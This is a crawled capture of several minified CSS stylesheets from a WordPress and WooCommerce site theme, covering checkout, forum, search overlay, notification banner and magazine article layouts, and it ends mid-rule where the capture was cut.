.gform_body .gform_fields .gfield_validation_message{color:var(--cp-light-red);font-size:14px;font-weight:500;margin-top:5px}.creativepro-formstyle--wrap .gform_wrapper .gform_validation_errors{display:none}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .ginput_preview>span{margin:0 var(--spacing-3x) var(--spacing-3x) 0}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload ul{padding:0}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .ginput_preview button{height:30px;padding:5px 6px;text-align:center;width:30px}.woocommerce table.shop_table .order-total:not(.woocommerce table.shop_table .order-total+.order-total){display:none}@media only screen and (max-width:1199px){.creativepro-archive--block,.creativepro-suggested-items{padding:var(--spacing-16x) 0}.creativepro-archive--wrap{margin:0 -12px}.creativepro-archive--item{padding:0 12px}.woocommerce-cart .woocommerce{padding-top:var(--spacing-16x)}.woocommerce-checkout .woocommerce{padding-bottom:var(--spacing-12x);padding-top:var(--spacing-6x)}}@media only screen and (max-width:1023px){.creativepro-content-block h2{font-size:calc(var(--h2-size)/1.1);line-height:1.3}.creativepro-archive--tag{align-items:flex-start;flex-direction:column-reverse;flex-wrap:wrap}.creativepro-archive--item{width:50%}.creativepro-archive--tag .tag a{margin:var(--spacing-1x) var(--spacing-1x) var(--spacing-1x) 0}.creativepro-archive--tag .bookmark{margin-bottom:var(--spacing-2x)}body .pagination{margin-top:var(--spacing-6x)}body .pagination .prev.page-numbers{font-size:var(--p-small);margin-right:var(--spacing-3x)}body .pagination .next.page-numbers{font-size:var(--p-small);margin-left:var(--spacing-3x)}.creativepro-bbpress #bbpress-forums .forums .bbp-header{display:none}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-header{background-color:var(--cp-light-cyan);margin-bottom:var(--spacing-5x);margin-left:0;padding:var(--spacing-2x) var(--spacing-4x)}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-author{float:none;margin-bottom:var(--spacing-4x);width:100%}.creativepro-bbpress #bbpress-forums .forums .bbp-body div.bbp-reply-content{float:none;width:100%}.creativepro-bbpress #bbpress-forums div.bbp-forum-content,.creativepro-bbpress #bbpress-forums div.bbp-reply-content,.creativepro-bbpress #bbpress-forums div.bbp-topic-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-forum-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-reply-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-search-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-topic-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-forum-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-reply-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-search-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-topic-content{margin:0}.creativepro-bbpress div.bbp-template-notice{margin-bottom:var(--spacing-6x)}.creativepro-bbpress #bbpress-forums #bbp-single-user-details{border-bottom:1px solid var(--cp-another-gray);float:none;margin-bottom:var(--spacing-5x);width:100%}.creativepro-bbpress #bbpress-forums #bbp-user-body{float:none;margin-left:0}.creativepro-bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul{display:flex;flex-wrap:wrap}.creativepro-bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li{padding:0}.creativepro-bbpress #bbpress-forums #bbp-user-wrapper h2.entry-title{text-align:left}.creativepro-bbpress #bbpress-forums #bbp-user-body .bbp-user-profile .bbp-user-section p{font-size:var(--p-small)}.woocommerce-cart .woocommerce{padding-top:var(--spacing-12x)}.woocommerce_cart_msg{margin-bottom:var(--spacing-12x)}.creativepro-suggested-items .wc-block-grid__products{margin:0 -24px 0 0}.creativepro-suggested-items .wc-block-grid__products .wc-block-grid__product{flex:1 0 50%!important;margin-bottom:var(--spacing-6x);margin-right:var(--spacing-6x);max-width:calc(50% - 24px)!important}.creativepro-suggested-items{padding:var(--spacing-12x) 0}.slider-nav{display:flex}.woocommerce-cart .woocommerce .cart-total-items{color:var(--cp-black);font-size:24px;font-weight:700;line-height:32px}.suggested-products--list{margin:0 -12px}.suggested-products--list .suggested-product--inner{margin-bottom:var(--spacing-6x);padding:0 var(--spacing-3x);width:50%}.woocommerce-checkout .woocommerce .checkout #customer_details,.woocommerce-checkout .woocommerce .checkout #order_review{width:100%}.woocommerce-checkout .woocommerce .checkout #order_review{border-top:1px solid var(--cp-another-gray);margin-top:var(--spacing-10x);padding-left:0;padding-top:var(--spacing-10x)}.woocommerce .woocommerce-checkout .custom-order-review .custom-place-order #place_order{width:auto}.woocommerce-checkout .custom-payment-section #payment div.payment_box>p{font-size:17px}}@media only screen and (max-width:772px){.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table th,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table th{display:block}.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table.shop_table_responsive tr{display:flex;margin:0}}@media only screen and (max-width:768px){.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{display:none}}@media only screen and (max-width:767px){.slider-nav{margin-top:var(--spacing-6x)}.error-page .error-page-wrap{background-image:url(../../images/404-mobile.jpg);min-height:510px}.error-page .error-page-wrap h2{font-size:36px;line-height:44px}.creativepro-content-block{padding:var(--spacing-14x) var(--spacing-6x)}.creativepro-content-block h2{font-size:30px}.creativepro-archive--block{padding:var(--spacing-14x) 0}.creativepro-archive--item{margin:0 auto var(--spacing-6x) auto;max-width:430px;width:100%}.creativepro-archive--content .creativepro-archive--title{font-size:var(--p-normal)}.creativepro-bbpress{padding:var(--spacing-6x) 0 var(--spacing-14x) 0}#bbpress-forums div.bbp-search-form{float:none}.creativepro-bbpress .bbpress-wrapper .bbp-search-form input:not(.creativepro-bbpress .bbpress-wrapper .bbp-search-form input[type=submit]){min-width:100%}.creativepro-bbpress .bbpress-wrapper .bbp-search-form form{margin-bottom:var(--spacing-6x)}.creativepro-bbpress div.bbp-template-notice a,.creativepro-bbpress div.bbp-template-notice li,.creativepro-content-block table td,.creativepro-content-block table th{font-size:var(--p-small)}.creativepro-bbpress #bbpress-forums fieldset.bbp-form{padding:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-user-body fieldset.bbp-form.password,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset input,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset select,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset textarea{width:100%}.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table tbody,.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table td,.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table th,.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table tr{display:block;text-align:left}.creativepro-bbpress #bbpress-forums li.bbp-forum-topic-count,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-forum-freshness,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-topic-freshness,.creativepro-bbpress #bbpress-forums li.bbp-topic-reply-count{display:none}.creativepro-bbpress #bbpress-forums li.bbp-header .forum-titles{align-items:center;display:flex;justify-content:space-between;width:100%}.creativepro-bbpress #bbpress-forums li ul li:not(.creativepro-bbpress #bbpress-forums .bbp-replies li ul li){width:50%}.creativepro-bbpress #bbpress-forums li li.bbp-forum-reply-count,.creativepro-bbpress #bbpress-forums li li.bbp-topic-voice-count{text-align:right!important}.creativepro-bbpress #bbpress-forums .bbp-reply-post-date{padding-right:var(--spacing-1x,4px)}.creativepro-bbpress #bbpress-forums li ul li.bbp-forum-freshness,.creativepro-bbpress #bbpress-forums li ul li.bbp-topic-freshness{width:100%!important}.creativepro-bbpress #bbpress-forums li li.bbp-topic-voice-count,.creativepro-bbpress #bbpress-forums li ul li .bbp-topic-meta,.creativepro-bbpress #bbpress-forums li ul li.bbp-forum-freshness,.creativepro-bbpress #bbpress-forums li ul li.bbp-topic-freshness{text-align:right}.creativepro-bbpress #bbpress-forums .bbp-body ul li.bbp-forum-freshness,.creativepro-bbpress #bbpress-forums .bbp-body ul li.bbp-topic-freshness{padding-top:0}.post-list-slider-error{padding:0 var(--spacing-6x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr.cart_item{border-bottom:1px solid var(--cp-another-gray);display:block}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table td{border:0;padding-bottom:var(--spacing-4x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td{flex:auto;max-width:100%;width:100%}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-thumbnail{margin:0 auto}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td{display:block;padding-left:0;text-align:center!important}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.product-price,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr th.product-price{display:none}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr{flex-wrap:nowrap;justify-content:space-between}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-price,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-quantity,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-subtotal,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-thumbnail{display:none}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-name{max-width:100%;width:50%}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a{align-items:center;background-color:var(--cp-light-gray2);border-radius:0;display:flex;height:auto;justify-content:space-between;padding:var(--spacing-3x) var(--spacing-4x);width:100%}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody{counter-reset:cart_item}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove{padding-bottom:var(--spacing-6x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:before{color:var(--cp-black);content:"Item " counter(cart_item) " ";counter-increment:cart_item;font-family:var(--paragraph-font);font-size:16px;font-weight:700;letter-spacing:-.01em;line-height:20px;text-align:left}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:after{background-image:none;color:var(--cp-blue);content:"Remove";display:block;font-family:var(--paragraph-qaulion-font);font-size:17px;font-weight:700;height:auto;line-height:24px;position:relative;transition:.3s ease-in-out;width:auto}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon{align-items:flex-start;flex-direction:column;margin:0}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon input#coupon_code{height:57px;width:100%}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon .button{width:auto!important}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table{padding:var(--spacing-6x)}.creativepro-bbpress .creativepro-bbpress--wrapper{display:block}.creativepro-bbpress .creativepro-bbpress--wrapper .bbpress-wrapper{width:100%}.creativepro-bbpress .creativepro-bbpress--wrapper .creativepro-bbpress-ads{display:none}.woocommerce .woocommerce-additional-fields .shop_table,.woocommerce .woocommerce-checkout .custom-order-review-wrap{display:block;overflow:auto}.woocommerce .checkout.woocommerce-checkout .shop_table th{min-width:150px}.woocommerce-checkout .custom-payment-section .ia_subscription_items h6{font-size:16px}}.upcoming-events--bottom-nav{display:none!important}@media only screen and (min-width:768px){.upcoming-events--bottom-nav{display:none!important}.upcoming-events--title .upcoming-events--top-nav.showArrows{display:flex!important}}@media only screen and (max-width:767px){.upcoming-events--title .upcoming-events--top-nav{display:none!important}.upcoming-events--bottom-nav{display:flex!important}}@media only screen and (max-width:600px){.creativepro-suggested-items .wc-block-grid__products .wc-block-grid__product{flex:1 0 100%!important;max-width:100%!important;padding:var(--spacing-6x)!important}.creativepro-suggested-items .wc-block-grid__products{margin:0}.suggested-products--list .suggested-product--inner,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_city_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_company_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_country_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_email_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_postcode_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_state_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields .form-row-first,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields .form-row-last{width:100%}.woocommerce .custom-payment-section #payment .payment_method_paypal .about_paypal{display:none}}@media only screen and (max-width:480px){.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-author{padding-left:60px}.cbxwpbkmarkguestwrap,.entry-content .cbxwpbkmarkguestwrap{width:280px}body .cmplz-cookiebanner.cmplz-bottom .cmplz-buttons{flex-direction:column}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn{align-self:flex-start}body .cmplz-cookiebanner{min-width:auto}.woocommerce .woocommerce-checkout .custom-order-review .custom-place-order #place_order,.woocommerce-cart .wc-proceed-to-checkout .checkout-button{width:100%}}@media only screen and (max-width:420px){.woocommerce .checkout.woocommerce-checkout .shop_table th{min-width:auto}.woocommerce .custom-payment-section #payment ul.payment_methods .payment_method_infusionsoft_cc img{height:30px;width:48px}.woocommerce-checkout .woocommerce .checkout_coupon.woocommerce-form-coupon,.woocommerce-checkout .woocommerce .woocommerce-form-login{padding:var(--spacing-4x)}}@media only screen and (max-width:370px){.woocommerce .woocommerce-checkout .custom-order-review-wrap{padding:var(--spacing-4x)}.woocommerce .custom-payment-section #payment ul.payment_methods .payment_method_infusionsoft_cc img{height:26px;width:42px}.woocommerce .checkout.woocommerce-checkout .shop_table td,.woocommerce .checkout.woocommerce-checkout .shop_table th{font-size:15px}.woocommerce .checkout.woocommerce-checkout .shop_table td:not(.woocommerce .woocommerce-additional-fields .shop_table td),.woocommerce .checkout.woocommerce-checkout .shop_table th:not(.woocommerce .woocommerce-additional-fields .shop_table th){width:auto}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/search.min.css
body_size: 4918
content:
header{position:relative}#mega-search-overlay{align-items:center;background-color:#fff;border-bottom:1px solid #ccc;box-shadow:0 4px 6px rgba(0,0,0,.1);display:none;flex-direction:column;justify-content:center;left:0;padding:var(--spacing-12x,48px);position:absolute;top:100%;width:100%;z-index:9999}#mega-search-overlay.active{display:flex}.mega-search-container{align-items:center;border-bottom:2px solid var(--cp-sea-foam,#7febbb);border-radius:0;display:flex;padding:10px}#mega-search-overlay .mega-search-input-wrapper,.mega-search-container{max-width:1200px;position:relative;width:100%}#mega-search-input{background:none;border:none;flex:1;font-family:var(--header-font);font-size:32px;padding:10px 40px 10px 50px;width:100%}#mega-search-input::placeholder{color:var(--cp-light-gray1)}.mega-search-input-wrapper:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23464646' d='m21.955 21.077-6.667-6.667a7.51 7.51 0 1 0-.878.878l6.667 6.667zm-12.39-5.3a6.255 6.255 0 1 1 0-12.51 6.255 6.255 0 0 1 0 12.51'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";height:24px;left:10px;position:absolute;top:50%;transform:translateY(-50%);width:24px}#mega-search-input:-webkit-autofill,#mega-search-input:-webkit-autofill:active,#mega-search-input:-webkit-autofill:focus,#mega-search-input:-webkit-autofill:hover{-webkit-text-fill-color:#000!important;background-color:#fff!important;-webkit-box-shadow:inset 0 0 0 1000px #fff!important}#mega-search-input:-moz-autofill{background-color:#fff!important;box-shadow:inset 0 0 0 1000px #fff!important;color:#000!important}#mega-search-overlay .mega-search-clear,#mega-search-overlay .mega-search-clear:active,#mega-search-overlay .mega-search-clear:focus,#mega-search-overlay .mega-search-clear:hover{background:none;background-color:transparent;border:none;color:var(--cp-black,#000);cursor:pointer;display:none;font-size:16px;position:absolute;right:60px;top:50%;transform:translateY(-50%)}#mega-search-input:not(:placeholder-shown)+.mega-search-clear{display:block}#mega-search-overlay .mega-search-close,#mega-search-overlay .mega-search-close:active,#mega-search-overlay .mega-search-close:focus,#mega-search-overlay .mega-search-close:hover{background:none;background-color:transparent;border:none;color:var(--cp-dark-gray1,#464646);cursor:pointer;font-size:48px;font-weight:300;margin-left:10px}#mega-search-results{display:flex;justify-content:flex-start;max-height:400px;max-width:1200px;overflow-y:auto;padding:10px;width:100%}.mega-search-result-item{align-items:flex-start;display:flex;font-family:var(--header-font);justify-content:flex-start;padding:10px 0}.mega-search-result-item a{align-items:center;color:#333;column-gap:var(--spacing-2x,8px);display:flex;justify-content:center;padding:0;text-decoration:none}.mega-search-result-item h3{color:var(--cp-black);font-size:16px;font-weight:400;margin:0}.mega-search-result-item p{color:var(--cp-blue);font-size:14px;font-weight:700;margin:0}#mega-search__btn,.mega-search__btn{display:none}@media only screen and (max-width:900px){#mega-search-overlay{height:100vh;justify-content:flex-start}.mega-search__btn{display:block;width:100%}#mega-search__btn{display:block;margin:var(--spacing-6x,24px) 0;min-width:100%}.mega-search-result-item a{display:unset}}@media only screen and (max-width:767px){#mega-search-overlay{padding:var(--spacing-3x)}#mega-search-input{font-size:15px}.mega-search-container{padding:0}#mega-search-overlay .mega-search-close{font-size:var(--spacing-8x);margin-right:var(--spacing-2x,4px);padding:0}.mega-search-input-wrapper:before{height:var(--spacing-5x);width:var(--spacing-5x)}#mega-search-overlay .mega-search-clear{font-size:14px;padding:0}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/ecommerce.min.css
body_size: 2615
content:
.wfacp_checkout-template-default{background:red}.wfacp_checkout-template-default .hbc{margin:0}.wfacp_checkout-template-default .author-wrapper,.wfacp_checkout-template-default .favorite-bottom,.wfacp_checkout-template-default .like-button-container{display:none}.wfacp_checkout-template-default .main-content{margin:var(--spacing-16x) 0 0 0}.wfacp_checkout-template-default .payment_method_infusionsoft_cc img{margin:0 0 0 10px!important;width:30px}.wfacp-checkout-form-block.wfacp-ac36544b #wfacp-e-form .wfacp_main_form.woocommerce #payment button#place_order,.wfacp-checkout-form-block.wfacp-ac36544b #wfacp-e-form .wfacp_main_form.woocommerce button#place_order,.wfacp-checkout-form-block.wfacp-bab619f8 #wfacp-e-form .wfacp_main_form.woocommerce #payment button#place_order,.wfacp-checkout-form-block.wfacp-bab619f8 #wfacp-e-form .wfacp_main_form.woocommerce button#place_order,.wfacp_checkout-template-default .wfacp-order-place-btn-wrap button#place_order{background-color:var(--cp-sea-foam)!important;border:1px solid var(--cp-sea-foam);border-radius:50px!important;color:var(--cp-blue-secondary)!important;cursor:pointer;font-family:var(--paragraph-font)!important;font-size:var(--p-small)!important;font-weight:700!important;line-height:24px;padding:5px 20px!important}.wfacp-checkout-form-block.wfacp-bab619f8 #wfacp-e-form .wfacp_main_form.woocommerce .wfacp-payment-dec{color:#888!important}body.wfacp_checkout-template-default #wfacp-e-form .wfacp_main_form .wfacp-payment-dec{margin:15px auto 0}.wfacp_checkout-template-default .footer-mega-col-wrap{display:flex!important;flex-wrap:wrap!important;justify-content:center!important}.wfacp_checkout-template-default #text-23,.wfacp_checkout-template-default #text-24,.wfacp_checkout-template-default #text-25,.wfacp_checkout-template-default #text-26,.wfacp_checkout-template-default #text-27{width:16%}.wc_payment_methods.payment_methods.methods li:before{display:none!important}.wc_payment_methods.payment_methods.methods li,.wc_payment_methods.payment_methods.methods li a,.wc_payment_methods.payment_methods.methods li label{margin:0!important;padding:0!important}.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before{background:none!important;content:""!important;display:none!important;height:0!important;left:0!important;position:relative!important;top:0!important;transform:translateY(0)!important;width:0!important}.woocommerce-MyAccount-downloads-file.button.alt{background-color:var(--btn-prim-bg)!important;border-radius:var(--btn-border-radius);-webkit-border-radius:var(--btn-border-radius);-moz-border-radius:var(--btn-border-radius);-ms-border-radius:var(--btn-border-radius);-o-border-radius:var(--btn-border-radius);color:var(--btn-prim-color)!important;display:var(--btn-display);font-family:var(--header-font);font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);padding:var(--btn-padding);text-align:center;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.woocommerce-MyAccount-downloads-file.button.alt:hover{background-color:var(--btn-prim-bg-hover)!important;color:var(--btn-prim-color)!important}.woocommerce-MyAccount-downloads-file.button.alt:active{background-color:var(--btn-prim-bg-pressed)!important;color:var(--btn-prim-color)!important}.woocommerce-MyAccount-downloads-file.button.alt:focus{background-color:var(--btn-prim-bg)!important;color:var(--btn-prim-color)!important}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/banner_notifications.min.css
body_size: 1592
content:
#header--payment-failed-main-notif{background-color:var(--cp-red-alert);color:var(--cp-white);display:flex;font-family:var(--header-font);font-size:17px;font-weight:600;justify-content:center;padding:var(--spacing-6x,24px) 0;text-align:center}#header--payment-failed-main-notif .header--payment-failed-main-inner{align-items:center;display:flex;justify-content:space-between;max-width:1220px;width:100%}#header--payment-failed-main-notif .header--payment-failed-main-notif__content-right{display:flex}#header--payment-failed-main-notif #header--payment-failed-update{align-items:center;border:1px solid var(--cp-white);border-radius:40px;color:#fff;display:flex;font-size:13px;height:33px;justify-content:center;margin-right:var(--spacing-6x,24px);padding:var(--spacing-2x);text-decoration:none;width:140px}#header--payment-failed-main-notif #header--payment-failed-close-btn{background:none;font-size:24px;padding:0}@media (max-width:768px){#header--payment-failed-main-notif{background-color:var(--cp-red-alert);color:var(--cp-white);display:flex;font-family:var(--header-font);font-size:14px;font-weight:500;padding:var(--spacing-4x,16px) 0;text-align:center}#header--payment-failed-main-notif .header--payment-failed-main-inner{align-items:flex-start;display:flex;flex-direction:column;max-width:1220px;padding:0 var(--spacing-4x,16px);width:100%}#header--payment-failed-main-notif .header--payment-failed-main-notif__content-left{align-items:center;column-gap:var(--spacing-2x);display:flex;line-height:21px}#header--payment-failed-main-notif .header--payment-failed-main-notif__icon{align-items:center;display:flex;justify-content:center}#header--payment-failed-main-notif .header--payment-failed-main-notif__icon svg{width:15px}#header--payment-failed-main-notif .header--payment-failed-main-notif__content-right{margin-top:var(--spacing-4x,16px)}#header--payment-failed-main-notif #header--payment-failed-update{margin-right:0}#header--payment-failed-main-notif #header--payment-failed-close-btn{position:absolute;right:16px;top:15px}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/magazine-article.min.css
body_size: 15570
content:
#hide-container{background-color:var(--cp-light-gray2);background-image:url([data-uri]);background-position:100% 100%;background-repeat:no-repeat;border-radius:var(--spacing-3x);box-shadow:0 0 12px 0 #0000000f;padding:var(--spacing-12x) var(--spacing-14x) var(--spacing-18x)}.magazine-hide-article{padding:var(--spacing-24x) 0}.magazine-hide-article-wrap-buttons{column-gap:var(--spacing-4x,16px);display:flex}.truncated-content{max-height:600px;overflow:hidden;padding:0 var(--spacing-6x,24px);position:relative}.truncated-content:after{background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff);bottom:0;content:"";height:100px;left:0;position:absolute;right:0}.magazine-hide-article .magazine-hide-article-wrap{max-width:800px}.magazine-hide-article .magazine-hide-article-wrap h4{font-size:28px;font-weight:var(--fw-bold);line-height:34px;margin-bottom:var(--spacing-3x);margin-top:0;max-width:528px;text-align:left}.magazine-hide-article .magazine-hide-article-wrap .cp-btn{margin-top:var(--spacing-8x)}.magazine-article--hero{background-color:var(--cp-dark-blue);padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}.magazine-article--hero:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:30px;content:"";display:block;height:180px;left:0;pointer-events:none;position:absolute;width:10%}.magazine-article--hero .magazine-article--wrap{display:flex;flex-wrap:wrap;padding-bottom:var(--spacing-8x);padding-top:var(--spacing-12x)}.magazine-article--hero .magazine-article--text{padding-right:var(--spacing-10x);width:calc(100% - 380px)}.magazine-article--hero .magazine-article--cover{width:380px}.magazine-article--hero .creativepro-h1{margin-bottom:var(--spacing-4x)}.magazine-article--hero .magazine-article--description{color:var(--cp-another-gray);font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}.magazine-article--hero .magazine-article--members-only{align-items:center;background:var(--cp-primary-yellow);border-radius:var(--spacing-1x);display:inline-flex;margin-bottom:var(--spacing-2x);padding:var(--spacing-1x) var(--spacing-2x)}.magazine-article--hero .magazine-article--members-only svg{height:14px;margin-right:var(--spacing-1x);width:14px}.magazine-article--hero .magazine-article--members-only span{color:var(--cp-black);font-family:var(--paragraph-qaulion-font);font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;text-align:center}.magazine-article--hero .magazine-article--authors{display:flex;flex-wrap:wrap;gap:var(--spacing-6x,24px);margin-top:var(--spacing-12x)}.magazine-article--hero .magazine-article--author{align-items:center;display:flex;text-decoration:none}.magazine-article--hero .magazine-article--author img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:36px;margin-right:var(--spacing-3x);-o-object-fit:cover;object-fit:cover;width:32px}.magazine-article--hero .magazine-article--author{color:var(--cp-white);font-family:var(--paragraph-qaulion-font);font-size:15px;font-weight:var(--fw-normal-bold);line-height:20px;text-align:left}.magazine-article--hero .magazine-article--cover img{border-radius:12px}.magazine-article--contentpart{padding-bottom:var(--spacing-24x);padding-top:var(--spacing-16x);position:relative}.magazine-article--contentpart .ma-contentpart--wrap{display:flex;flex-wrap:wrap}.ma-contentpart--wrap .ma-contentpart--content{width:calc(100% - 378px)}.ma-contentpart--wrap .ma-contentpart--content.creativepro-typo-style{padding:0 var(--spacing-10x) 0 0}.ma-contentpart--wrap .ma-contentpart--ads{width:274px}.ma-contentpart--ads__inner{align-items:center;border-bottom:1px solid var(--cp-light-gray);display:flex;gap:var(--spacing-6x);margin-bottom:var(--spacing-5x);padding-bottom:var(--spacing-5x)}.ma-contentpart--ads__inner .cbxwpbkmarkwrap a{height:18px;padding:0!important;width:18px}.ma-contentpart--ads__inner .cbxwpbkmarktrig-icon{height:18px;width:18px}.ma-contentpart--ads__inner .cbxwpbkmarktrig-label{display:none}.ma-contentpart--ads__inner .ma-contentpart--ads__share-btn{background:transparent;border:0;line-height:normal;padding:0}.ma-contentpart--ads__inner button.like-button{margin-right:var(--spacing-2x);padding:0}.ma-contentpart--ads__inner span.like-count{color:var(--cp-black);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:var(--fw-normal-bold);line-height:var(--p-line-height)}.ma-contentpart--ads__inner button.like-button svg{fill:var(--cp-blue)}.ma-contentpart__tags .ma-contentpart__tag{background-color:var(--cp-white);border:1px solid #cbcbcb;border-radius:var(--spacing-1x);color:var(--cp-dark-gray1);display:inline-block;font-family:var(--paragraph-qaulion-font);font-size:12px;font-weight:var(--fw-normal-bold);line-height:15px;margin-bottom:var(--spacing-4x);margin-right:var(--spacing-4x);padding:var(--spacing-1x) var(--spacing-3x);text-align:center;text-decoration:none;transition:.3s ease-in-out}.ma-contentpart__tags .ma-contentpart__tag:hover{border-color:var(--cp-blue);color:var(--cp-blue)}.ma-contentpart--wrap .ma-contentpart--content .cbxwpbkmarkwrap,.ma-contentpart--wrap .ma-contentpart--content .like-button-container{display:none}.ma-contentpart--ads .ma--ads{display:block;margin-top:var(--spacing-6x)}.ma-contentpart--ads .ma--ads img{padding:0}.magazine-hide-article.ma-contentpart-more-resources{margin:var(--spacing-12x) 0;padding:0}.magazine-hide-article.ma-contentpart-more-resources .magazine-hide-article-wrap h4{margin-bottom:var(--spacing-4x)}.magazine-hide-article.ma-contentpart-more-resources .magazine-hide-article-wrap p{font-family:var(--paragraph-qaulion-font);font-size:var(--p-small);font-weight:var(--fw-normal);line-height:20px;max-width:526px}.magazine-hide-article.ma-contentpart-more-resources .magazine-hide-article-wrap p span{color:var(--cp-blue)}.magazine-hide-article.ma-contentpart-more-resources .magazine-hide-article-wrap p a,.magazine-hide-article.ma-contentpart-more-resources .magazine-hide-article-wrap p span{font-weight:var(--fw-semi-bold);text-decoration:none}.ma-contentpart-modified-published{margin:var(--spacing-12x) 0}.ma-contentpart-modified-published p{color:var(--cp-dark-gray1);font-family:var(--paragraph-qaulion-font);font-size:var(--p-small);font-style:italic;font-weight:300;line-height:var(--p-line-height);margin:0}.ma-contentpart--wrap .ma-contentpart--content .comment-list{padding:0}.creativepro-typo-style.ma-contentpart--content .comments-title{font-size:20px;font-weight:700;line-height:26px;text-align:left}.creativepro-typo-style.ma-contentpart--content .comments-title 